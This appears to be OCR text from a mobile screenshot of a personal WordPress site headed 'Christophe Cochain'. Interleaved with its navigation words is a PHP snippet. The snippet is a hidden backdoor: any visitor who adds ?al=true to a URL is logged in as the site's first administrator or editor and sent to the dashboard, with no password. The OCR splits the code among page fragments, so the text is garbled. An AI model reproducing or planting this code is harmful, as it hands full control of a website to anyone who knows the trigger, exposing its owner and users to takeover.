
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CHRISTOPHE
COCHAIN
0